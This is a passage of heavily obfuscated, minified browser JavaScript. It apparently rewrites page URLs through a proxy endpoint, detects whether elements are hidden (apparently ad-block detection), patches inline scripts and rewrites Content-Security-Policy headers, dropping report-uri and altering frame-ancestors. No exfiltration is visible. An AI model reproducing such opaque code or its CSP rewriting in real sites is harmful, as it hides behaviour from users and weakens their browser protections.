sH=[{'description':eN(0xf37),'selectors':eN(0x488)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>eN(0x704)!==WI[eN(0xa59)](WF)[eN(0xa7f)](eN(0x51e))},{'description':eN(0xdb5),'selectors':eN(0xdc9)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>eN(0x704)!==WI[eN(0xa59)](WF)[eN(0xa7f)](eN(0x51e)),'excludeHosts':[eN(0x524),eN(0x582),eN(0x92a)]},{'description':eN(0x9fe),'selectors':eN(0x3f5)[eN(0xc78)]('\x0a')[eN(0x76f)](WF=>WF[eN(0x992)]())[eN(0x631)](WF=>WF[eN(0xcb1)]>0x0),'isVisible':(WF,WI)=>{const et=eN,WB=WI[et(0xa59)](WF);return et(0x73c)===WB[et(0xa7f)](et(0x631))||et(0x704)===WB[et(0xa7f)](et(0x669));}}],sd=eN(0xfe6),sV=WF=>{const eL=eN;if(s9['A'][eL(0xd08)](WF)[eL(0x9cf)][eL(0xbc0)](WF[eL(0x860)][eL(0x5f5)],eL(0xd04)))return;const WI=WF[eL(0x860)][eL(0x6f7)](eL(0xf17));s9['A'][eL(0xd08)](WF)[eL(0xad7)][eL(0xbc0)](WI,eL(0x338),eL(0x73d)),s9['A'][eL(0xd08)](WF)[eL(0x3f9)][eL(0xbc0)](WF[eL(0x860)][eL(0x5f5)],WI),s9['A'][eL(0xd08)](WF)[eL(0x51f)][eL(0xbc0)](WF,eL(0xc96),async WB=>{const eu=eL;if(WB[eu(0x79f)][eu(0xafd)]!==sd)return;WB[eu(0xc8c)]();const WZ=await(async(Wk,Wn)=>await sp(Wk,Wn))(WF,WB[eu(0x79f)][eu(0xbd7)]);WB[eu(0x7ec)][0x0][eu(0x333)](WZ);});},sp=async(WF,WI)=>{const eg=eN;await si(0x64);for(const Wk of sH)if((!Wk[eg(0xf9e)]||!Wk[eg(0xf9e)][eg(0xc82)](Wn=>WI[eg(0x8d9)](Wn)))&&(!Wk[eg(0xe16)]||Wk[eg(0xe16)][eg(0xc82)](Wn=>WI[eg(0x8d9)](Wn))))for(const Wn of Wk[eg(0x9f9)]){let Wy=[];try{Wy=WF[eg(0x789)][eg(0x865)](s9['A'][eg(0xd08)](WF)[eg(0xb0d)][eg(0xbc0)](WF[eg(0x860)],Wn));}catch(WG){}if(Wy[eg(0xcb1)]>0x0&&Wy[eg(0xc47)](WH=>!Wk[eg(0xbe6)](WH,WF)))return{'isVisible':!0x1,'selector':Wn,'description':Wk[eg(0x578)]};}const WB=WF[eg(0x789)][eg(0x865)](s9['A'][eg(0xd08)](WF)[eg(0xb0d)][eg(0xbc0)](WF[eg(0x860)],eg(0xfa6)))[eg(0x76f)](WH=>async function(Wd,WV){const eK=eg;let Wp=arguments[eK(0xcb1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:WV[eK(0x8ca)][eK(0xbd7)];return await(WL=>(0x0,sx['c'])(Wu=>{const er=eK,Wg=new MessageChannel();Wg[er(0x264)][er(0x85d)]=WK=>Wu(WK[er(0x79f)]),s9['A'][er(0xd08)](WV)[er(0x8e7)][er(0xd08)][er(0xbc0)](WL)[er(0x333)]({'as_key':sd,'hostname':Wp},'*',[Wg[er(0x9b3)]]),setTimeout(()=>Wu({'isVisible':!0x0}),0xbb8);}))(Wd);}(WH,WF));return WB[eg(0xcb1)]>0x0?await(WZ=WB,(0x0,sx['c'])((WH,Wd)=>{const m0=eg;let WV=0x0;WZ[m0(0x556)](Wp=>{const m1=m0;Wp[m1(0x412)](WL=>{const m2=m1;WL[m2(0xbe6)]||WH(WL),++WV===WZ[m2(0xcb1)]&&WH({'isVisible':!0x0});})[m1(0x7fe)](Wd);});})):{'isVisible':!0x0};var WZ;},sL=(WF,WI,WB,WZ)=>{const m3=eN,Wk=Date[m3(0xe45)]();if(m3(0xc35)==typeof WZ&&WZ[m3(0xfaa)](m3(0x517))&&!WI){const Wy=setInterval(async()=>{const m4=m3;document[m4(0x988)]()&&(clearInterval(Wy),Date[m4(0xe45)]()-Wk<0x1f4&&(su(WF)[m4(0x8ca)][m4(0xb79)]=WB));},0x64);return;}const Wn=setInterval(async()=>{const m5=m3;WI&&!WI[m5(0x101b)]||(clearInterval(Wn),Date[m5(0xe45)]()-Wk<0x1f4&&(su(WF)[m5(0x8ca)][m5(0xb79)]=WB));},0xa);};function su(WF){const m6=eN;let WI=WF;for(;WI!==WI[m6(0x58e)];)WI=WI[m6(0x58e)];return WI;}function sg(WF,WI){return(0x0,sx['c'])((WB,WZ)=>{const m7=a2o;let Wk=0x0;WF[m7(0x556)](Wn=>{const m8=m7;Wn[m8(0x412)](Wy=>{const m9=m8;WI(Wy)&&WB(!0x0),++Wk===WF[m9(0xcb1)]&&WB(!0x1);})[m8(0x7fe)](WZ);});});}function sK(WF){const ms=eN;return ms(0x35a)===WF[ms(0xe93)](ms(0xae4));}const sr=WF=>!0x0,o0=WF=>!0x0,o1=WF=>(WI=>{const mo=eN,WB=window[mo(0xa59)](WI);return!(!WB[mo(0xde8)]||mo(0x704)===WB[mo(0xde8)]);})(WF)&&o6(WF),o2=WF=>(WI=>{const mW=eN;if(WI[mW(0xf67)])return!0x0;const WB=window[mW(0xa59)](WI);return!(!WB[mW(0xde8)]||mW(0x704)===WB[mW(0xde8)]);})(WF)&&o6(WF),o3=eN(0x315),o4=async(WF,WI)=>o6(WF)&&await(WB=>(0x0,sx['c'])(WZ=>{const mN=eN,Wk=new MessageChannel();Wk[mN(0x264)][mN(0x85d)]=Wn=>WZ(Wn[mN(0x79f)]),s9['A'][mN(0xd08)](WI)[mN(0x8e7)][mN(0xd08)][mN(0xbc0)](WB)[mN(0x333)]({'as_key':o3},'*',[Wk[mN(0x9b3)]]),setTimeout(()=>WZ(!0x1),0xbb8);}))(WF),o5=WF=>{const mx=eN;if(s9['A'][mx(0xd08)](WF)[mx(0x9cf)][mx(0xbc0)](WF[mx(0x860)][mx(0x5f5)],mx(0x26d)))return;const WI=WF[mx(0x860)][mx(0x6f7)](mx(0xf17));s9['A'][mx(0xd08)](WF)[mx(0xad7)][mx(0xbc0)](WI,mx(0x338),mx(0x535)),s9['A'][mx(0xd08)](WF)[mx(0x3f9)][mx(0xbc0)](WF[mx(0x860)][mx(0x5f5)],WI),s9['A'][mx(0xd08)](WF)[mx(0x51f)][mx(0xbc0)](WF,mx(0xc96),async WB=>{const mw=mx;if(WB[mw(0x79f)][mw(0xafd)]!==o3)return;WB[mw(0xc8c)]();const WZ=await(async Wk=>{const mS=mw,Wn=Wk[mS(0x860)];if(!Wn[mS(0x1018)])return!0x1;if([{'tagName':'a','checker':sr},{'tagName':mS(0xd6f),'checker':o0},{'tagName':mS(0xeb1),'checker':o1},{'tagName':mS(0xe7e),'checker':o2}][mS(0xc82)](WG=>{const mO=mS;let {tagName:WH,checker:Wd}=WG;const WV=Array[mO(0x865)](Wn[mO(0x1018)][mO(0x9d7)](WH))[mO(0x631)](Wp=>!sK(Wp))[mO(0xff3)](Wp=>Wd(Wp));return WV&&s4['A'][mO(0x9d1)](mO(0xc07)[mO(0x1f7)](WH)),WV;}))return!0x0;const Wy=[{'tagName':mS(0xfa6),'checker':o4}][mS(0x76f)](WG=>{const mY=mS;let {tagName:WH,checker:Wd}=WG;return sg(Array[mY(0x865)](Wn[mY(0x1018)][mY(0x9d7)](WH))[mY(0x631)](WV=>!sK(WV))[mY(0x76f)](WV=>Wd(WV,Wk)[mY(0x412)](Wp=>(Wp&&s4['A'][mY(0x9d1)](mY(0xc07)[mY(0x1f7)](WH)),Wp))),WV=>WV);});return await sg(Wy,WG=>WG);})(WF);WB[mw(0x7ec)][0x0][mw(0x333)](WZ);});},o6=WF=>{const mX=eN,WI=Wk=>{const mM=a2o,Wn=window[mM(0xa59)](Wk);return mM(0x704)!==Wn[mM(0x51e)]&&mM(0x1025)===Wn[mM(0x6f1)]&&parseFloat(Wn[mM(0x5c0)])>0.2;};if(!WI(WF))return!0x1;const WB=WF[mX(0x46d)]();if(WB[mX(0x71a)]<0xa||WB[mX(0x1030)]<0xa)return!0x1;let WZ=WF[mX(0xd4d)];for(;WZ;){if(!WI(WZ))return!0x1;WZ=WZ[mX(0xd4d)];}return!0x0;};var o7=W(0x143c);const o8=async WF=>{const mC=eN;let {url:WI,target:WB,windowFeatures:WZ}=WF;const Wk=await s9['A'][mC(0xd08)](window)[mC(0x4b6)][mC(0xbc0)](window,WI,{'credentials':mC(0x6f4)});let Wn;Wn=Wk['ok']?await Wk[mC(0xfb8)]():(0x0,s0['EW'])(WI)?(0x0,s0['sH'])(WI)[mC(0x87a)]:WI,sG(window,mC(0x403),mC(0xef8),{'target':WB,'windowFeatures':WZ,'url':Wn});},o9=WF=>{const mi=eN;let {target:WI,windowFeatures:WB,url:WZ}=WF;const Wk=s9['A'][mi(0xd08)](window)[mi(0x41b)][mi(0xbc0)](window,WZ,null!=WI?WI:mi(0x2ed),WB);sL(window,Wk,WZ,WB);};var os=W(0x1791);function oo(WF){const mz=eN,WI=Object[mz(0x8c3)](null),WB=WF[mz(0xc78)](';');for(const Wk of WB){var WZ;const Wn=Wk[mz(0x992)]();if(!Wn)continue;const Wy=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[mz(0xa38)](Wn);if(!Wy||!Wy[mz(0x6dd)])continue;const WG=oW(Wy[mz(0x6dd)][mz(0x338)]),WH=(null!==(WZ=Wy[mz(0x6dd)][mz(0xaa2)])&&void 0x0!==WZ?WZ:'')[mz(0x992)]();if(!WH){WI[WG]=[];continue;}const Wd=WH[mz(0xc78)](/[\t\n\r\f ]+/),WV=[],Wp=new Set();for(const WL of Wd){const Wu=WL[mz(0x992)]();Wu&&(Wp[mz(0xec4)](Wu)||(Wp[mz(0xfe9)](Wu),WV[mz(0x983)](Wu)));}if(WI[WG]){const Wg=WI[WG],WK=[],Wr=new Set();for(const N0 of[...Wg,...WV])Wr[mz(0xec4)](N0)||(Wr[mz(0xfe9)](N0),WK[mz(0x983)](N0));WI[WG]=WK;}else WI[WG]=WV;}return{'directives':WI};}function oW(WF){const mR=eN;return WF[mR(0x992)]()[mR(0x9db)]();}function oN(WF){const mQ=eN,WI=[];for(const [WB,WZ]of Object[mQ(0x92f)](WF[mQ(0x644)])){const Wk=oW(WB);WZ&&0x0!==WZ[mQ(0xcb1)]?WI[mQ(0x983)](''[mQ(0x1f7)](Wk,'\x20')[mQ(0x1f7)](WZ[mQ(0x508)]('\x20'))):WI[mQ(0x983)](Wk);}return WI[mQ(0x508)](';\x20');}function ox(WF){const mJ=eN,WI=WF[mJ(0x644)][mJ(0x5b7)]||WF[mJ(0x644)][mJ(0x77f)];if(!WI||0x0===WI[mJ(0xcb1)])return null;for(const WB of WI){const WZ=WB[mJ(0x324)](/^["']?nonce-([^'"\s]+)["']?$/);if(WZ)return WZ[0x1];}return null;}function ow(WF,WI){const mv=eN,WB=WI[mv(0x324)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(WB&&(0x0,s0['Vp'])(WF)){let WZ=s1['A'][mv(0xa33)][mv(0x88e)](/^https?:\/\//,'');return(0x0,sD['az'])(WF,s1['A'][mv(0xa33)])&&(WZ=/^\d+\./i[mv(0x2b1)](WZ)?WZ[mv(0x88e)](/^\d+\./,'*.'):'*.'+WZ),[WZ,s0['qF'],WF[mv(0xa9e)],(0x0,s0['rI'])(WB[0x1],WF[mv(0xa9e)]),''][mv(0x508)]('/');}return WI[mv(0x324)](/^(?:https?:\/\/)?\*$/)?'*':WI;}function oS(WF,WI){const me=eN;if(!(0x0,s0['Vp'])(WF))throw new Error(me(0xf28)[me(0x1f7)](WF));if(!WI||0x0===WI[me(0xcb1)])return;const WB=function(Wy){const mm=me;return Wy[mm(0xc78)](',')[mm(0x76f)](WG=>WG[mm(0x992)]())[mm(0x631)](WG=>WG[mm(0xcb1)]>0x0)[mm(0x76f)](oo);}(WI);if(0x0===WB[me(0xcb1)])return;const WZ=WB[me(0x76f)](Wy=>function(WG,WH){const mc=me,Wd={'directives':Object[mc(0x3b0)](Object[mc(0x92f)](WH[mc(0x644)])[mc(0x76f)](WV=>{let [Wp,WL]=WV;const Wu=function(Wg){const ml=a2o,WK={'frame-ancestors':function(Wr){const mj=a2o;return(0x0,s0['Vp'])(WG)&&WG[mj(0x728)]?[mj(0x3c9)+WG[mj(0xa9e)]]:Wr[mj(0x76f)](N0=>ow(WG,N0));},'block-all-mixed-content':function(Wr){const mD=a2o;return s1['A'][mD(0x9d1)]?null:[...Wr];},'report-uri':()=>null};return WK[Wg]?WK[Wg]:Wg[ml(0x8d9)](ml(0x6da))?Wr=>(s1['A'][ml(0x9d1)]?Wr[ml(0x76f)](N0=>ml(0x913)===N0?ml(0x878):N0):[...Wr])[ml(0x76f)](N0=>ow(WG,N0)):null;}(Wp);return Wu?[Wp,Wu(WL)]:[Wp,[...WL]];})[mc(0x631)](WV=>{let [,Wp]=WV;return null!=Wp;}))};return 0x0===Object[mc(0xb78)](Wd[mc(0x644)])[mc(0xcb1)]?null:Wd;}(WF,Wy))[me(0x631)](Wy=>null!=Wy),Wk=WZ[me(0x76f)](ox)[me(0xff3)](Wy=>null!=Wy),Wn=function(Wy){const mh=me;return Wy[mh(0x76f)](oN)[mh(0x508)](',\x20');}(WZ);return{'protectedHeader':Wn,'scriptNonce':Wk};}const oO=[],oY={};function oM(WF,WI){const mT=eN;if(oO[mT(0xfaa)](WI))return;const WB=WF[mT(0x89f)][mT(0x7d4)](WF,WI);if(WB){if(!WB[mT(0xcbd)])return;if(WB[mT(0xd08)]||WB[mT(0xeb9)])return;}try{if(WI[mT(0x324)](/^\d+$/))return;oY[WI]=WF[WI],WF[mT(0x89f)][mT(0x4f9)](WF,WI,{'get':function(){const mf=mT,WZ=oY[WI];if(void 0x0===WZ){const Wk=(0x0,sN['md'])(WI),Wn=s9['A'][mf(0xd08)](WF)[mf(0xb77)][mf(0xbc0)](WF[mf(0x860)],mf(0xb19)[mf(0x1f7)](Wk,'\x22]'));if(Wn)return Wn[mf(0x305)];const Wy=s9['A'][mf(0xd08)](WF)[mf(0xb0d)][mf(0xbc0)](WF[mf(0x860)],'#'+Wk);if(0x1===Wy[mf(0xcb1)])return Wy[0x0];if(Wy[mf(0xcb1)]>0x1)return Wy;}return WZ;},'set':function(WZ){return oY[WI]=WZ;},'configurable':!0x0});}catch(WZ){return void s4['A'][mT(0x9d1)](mT(0xb7d),WZ[mT(0x80c)]());}oO[mT(0x983)](WI);}const oX=eN(0x5b1)[eN(0x1f7)](eN(0x4aa),eN(0x2ca));var oC=W(0x19dd);function oi(WF,WI,WB,WZ,Wk){const mP=eN;return WI?WI[mP(0xc78)]('\x20')[mP(0x76f)](Wn=>(0x0,s0['EW'])(Wn)?Wn:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wn,'kind':s0['MN'][mP(0xa30)],'baseUrl':WB,'endpoint':WZ||s1['A'][mP(0xa33)],'key':Wk||(0x0,oC['x'])()}))[mP(0x508)]('\x20'):WI;}function oz(WF){const mb=eN;return WF?WF[mb(0xc78)]('\x20')[mb(0x76f)](WI=>(0x0,s0['EW'])(WI)?(0x0,s0['sH'])(WI)[mb(0x87a)]:WI)[mb(0x508)]('\x20'):WF;}var oR=W(0xbc6);function oQ(WF){const ma=eN,WI=[],WB=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let WZ;for(;null!==(WZ=WB[ma(0xa38)](WF,{'shouldUseOrigin':!0x0}));){const Wk=WZ[0x1][ma(0x992)]();if(Wk[ma(0xfaa)]('\x20')){const Wn=Wk[ma(0xc78)]('\x20');WI[ma(0x983)]({'url':Wn[0x0],'size':Wn[0x1]});}else WI[ma(0x983)]({'url':Wk});}return WI;}const oJ=WF=>{const mU=eN;let {protectUrlContext:WI,srcset:WB,endpoint:WZ,key:Wk,kind:Wn,baseUrl:Wy,urlFilter:WG}=WF;return oQ(WB)[mU(0x76f)](WH=>{const mA=mU;let Wd;return Wd=WG&&!WG(WH[mA(0xbb3)])?WH[mA(0xbb3)]:(0x0,s0['Wq'])({'protectUrlContext':WI,'url':WH[mA(0xbb3)],'key':Wk,'kind':Wn,'endpoint':WZ,'baseUrl':Wy}),WH[mA(0x45e)]?''[mA(0x1f7)](Wd,'\x20')[mA(0x1f7)](WH[mA(0x45e)]):Wd;})[mU(0x508)](',\x20');},ov=WF=>oQ(WF)[eN(0x76f)](WI=>{const mE=eN,WB=(0x0,s0['EW'])(WI[mE(0xbb3)])?(0x0,s0['sH'])(WI[mE(0xbb3)])[mE(0x87a)]:WI[mE(0xbb3)];return WI[mE(0x45e)]?''[mE(0x1f7)](WB,'\x20')[mE(0x1f7)](WI[mE(0x45e)]):WB;})[eN(0x508)](',\x20');function om(WF){const mq=eN;var WI;let {_window:WB=window,protectUrlContext:WZ,html:Wk,docBaseUrl:Wn,idFilter:Wy,urlFilter:WG,attributeFilter:WH}=WF;if(!Wk)return Wk;if(Wk=Wk[mq(0x80c)](),!Wk[mq(0xfaa)]('<'))return Wk;Wk[mq(0xfaa)](mq(0x474))&&(Wk=s9['A'][mq(0xd08)](WB)[mq(0x67b)][mq(0xbc0)](Wk,/<noscript>.*?<\/noscript>/g,''));const Wd=new WB[(mq(0x89d))](),WV=s9['A'][mq(0xd08)](WB)[mq(0x59a)][mq(0xbc0)](Wd,Wk,mq(0xe88)),Wp=WV[mq(0x62b)](mq(0x7dd)),WL=(null==Wp?void 0x0:Wp[mq(0xe93)](mq(0xb79)))||Wn||s9['A'][mq(0xd08)](WB)[mq(0x1048)][mq(0xd08)][mq(0xb02)](WB[mq(0x860)]);oc({'_window':WB,'protectUrlContext':WZ,'node':WV,'baseUrl':WL,'idFilter':Wy,'urlFilter':WG,'attributeFilter':WH});const Wu=s9['A'][mq(0xd08)]()[mq(0xb77)][mq(0xbc0)](WV,mq(0x960));Wu&&Wu[mq(0x666)](),s9['A'][mq(0xd08)](WB)[mq(0xb0d)][mq(0xbc0)](WV,mq(0xad3))[mq(0x556)](WK=>{oM(WB,WK['id']);});let Wg='';return Wk[mq(0xfaa)](mq(0x57a))?Wg=WV[mq(0x3b6)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xa2c))&&Wk[mq(0xfaa)](mq(0xfe7))?Wg=WV[mq(0x5f5)][mq(0xf7f)]+WV[mq(0x1018)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xa2c))&&!Wk[mq(0xfaa)](mq(0xe78))?Wg=WV[mq(0x5f5)][mq(0xf7f)]:Wk[mq(0xfaa)](mq(0xfe7))?(s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x5f5)])&&(Wg+=WV[mq(0x5f5)][mq(0xf7f)]),Wg+=WV[mq(0x1018)][mq(0xf7f)]):Wg=s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x5f5)])+s9['A'][mq(0xd08)]()[mq(0x76a)][mq(0xd08)][mq(0xbc0)](WV[mq(0x1018)]),mq(0xcdb)===(null===(WI=WV[mq(0xe49)])||void 0x0===WI?void 0x0:WI[mq(0x338)])&&(Wg=mq(0x9ed)+Wg),Wg;}function oc(WF){const mF=eN;let {_window:WI=window,protectUrlContext:WB,node:WZ,baseUrl:Wk,idFilter:Wn,urlFilter:Wy,attributeFilter:WG}=WF;WZ instanceof WI[mF(0x5cf)][mF(0x7c7)]&&(function(WH){const mI=mF;let {protectUrlContext:Wd,node:WV,baseUrl:Wp,_window:WL=window,idFilter:Wu,urlFilter:Wg,attributeFilter:WK}=WH;if(!(WV instanceof WL[mI(0x5cf)][mI(0x3ec)]))return;const Wr=NW=>(!Wu||Wu(NW))&&!(0x0,sN['_'])(NW)&&!NW[mI(0xfaa)](mI(0x106d)),N0=NW=>(!Wg||Wg(NW))&&!(0x0,s0['EW'])(NW),N1=NW=>(!WK||WK(NW))&&!(0x0,sN['_'])(NW),N2=WV[mI(0xbbd)][mI(0x9db)]();if(mI(0xe7e)===N2||mI(0xf74)===N2){const NW=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));NW&&N0(NW)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NW,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const NN=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xa84));NN&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xa84),oJ({'protectUrlContext':Wd,'srcset':NN,'endpoint':s1['A'][mI(0xa33)],'baseUrl':Wp,'urlFilter':Wg}));const Nx=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x520));Nx&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x520),oi(Wd,Nx,Wp));}else{if(mI(0x77c)===N2){const Nw=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));if(Nw)N0(Nw)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nw,'kind':s0['MN'][mI(0xb16)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));else{let NS=s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xd08)][mI(0xbc0)](WV);NS&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,/\bwindow\.location\b/g,mI(0x8b9)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0x986))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,mI(0xc60)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),(0x0,s0['Gy'])(Wd)||(0x0,s0['Vp'])(Wd)||!(mI(0xacd)in Wd)||mI(0x6d2)!==Wd[mI(0xacd)]||(NS[mI(0xfaa)](mI(0x48f))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0x48f),mI(0xc17)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0xe58))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0xe58),mI(0x53c)),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)),NS[mI(0xfaa)](mI(0x222))&&NS[mI(0xfaa)](mI(0x1003))&&(NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0x222),mI(0xcee)),NS=s9['A'][mI(0xd08)](WL)[mI(0x67b)][mI(0xbc0)](NS,mI(0xecb),mI(0xa97)),NS[mI(0xfaa)](mI(0xe82))?NS+=mI(0x288):NS+=mI(0xc89),s9['A'][mI(0xd08)](WL)[mI(0x76a)][mI(0xeb9)][mI(0xbc0)](WV,NS)));}}else{if(mI(0x64b)===N2){var N3;const NO=null===(N3=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb04)))||void 0x0===N3?void 0x0:N3[mI(0x9db)](),NY=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb79)),NM=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,'as');if(NY&&N0(NY)){const NX=mI(0xf2b)===NO||mI(0xed3)===NO&&mI(0x1022)===NM?s0['MN'][mI(0xcaf)]:mI(0xed3)===NO&&mI(0x77c)===NM?s0['MN'][mI(0xb16)]:s0['MN'][mI(0xa30)];s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xb79),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NY,'kind':NX,'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}}else{if(mI(0xfa6)===N2){const NC=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));if(NC&&NC[mI(0xc6f)](mI(0xc9a))){const Nz=oj(NC,Wd,WL);s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),Nz);}else NC&&N0(NC)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NC,'kind':s0['MN'][mI(0x846)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const Ni=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xda9));if(Ni){const NR=(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':s1['A'][mI(0xa33)]+mI(0xe4a),'kind':s0['MN'][mI(0xb16)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]});Ni[mI(0xfaa)](NR)?s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xda9),om({'_window':WL,'protectUrlContext':Wd,'html':Ni,'docBaseUrl':Wp})):s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xda9),mI(0xf85)[mI(0x1f7)](oX,mI(0x603))[mI(0x1f7)](NR,mI(0xe0e))[mI(0x1f7)]((0x0,oC['x'])()['id'],mI(0x953))+om({'_window':WL,'protectUrlContext':Wd,'html':Ni,'docBaseUrl':Wp}));}}else{if('a'===N2){const NQ=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xb79));NQ&&N0(NQ)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xb79),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':NQ,'kind':s0['MN'][mI(0x9b7)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const NJ=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x392));mI(0xc35)==typeof NJ&&NJ[mI(0xfaa)](mI(0x566))&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x392),mI(0xa92)[mI(0x1f7)](btoa(NJ),mI(0xbf6)));const Nv=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xfe1));mI(0xc35)!=typeof Nv||(0x0,s0['Gy'])(Wd)||(s9['A'][mI(0xd08)](WL)[mI(0x4e4)][mI(0xbc0)](WV,mI(0xfe1)),s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x102f)+(0x0,sN['md'])(mI(0xfe1)),Nv));}else{if(mI(0xf62)===N2){const Nm=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));Nm&&N0(Nm)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nm,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));const Nc=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xa44));Nc&&N0(Nc)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xa44),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nc,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}else{if(mI(0xc6b)===N2){const Nj=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0xf67));Nj&&N0(Nj)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0xf67),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':Nj,'kind':s0['MN'][mI(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]}));}else{if(mI(0xe37)===N2){const ND=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x937)),Nl=s9['A'][mI(0xd08)](WL)[mI(0x503)][mI(0xbc0)](WV,mI(0x223));ND&&N0(ND)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x937),(0x0,s0['Wq'])({'protectUrlContext':Wd,'url':ND,'kind':mI(0x2ed)===Nl?s0['MN'][mI(0x9b7)]:s0['MN'][mI(0x846)],'baseUrl':Wp,'endpoint':s1['A'][mI(0xa33)]})),Nl&&![mI(0x2ed),mI(0x1e0),mI(0x63f),mI(0x586)][mI(0xfaa)](Nl)&&Wr(Nl)&&s9['A'][mI(0xd08)](WL)[mI(0xad7)][mI(0xbc0)](WV,mI(0x223),(0x0,sN['md'])(Nl));}else{if(mI(0x784)===N2||'g'===N2){const Nh=[mI(0x5bd),mI(0xf31),mI(0xafe),mI(0x631),mI(0xd2c),mI(0x90e),mI(0xa20),mI(0x833)];for(const Nf of Nh){const 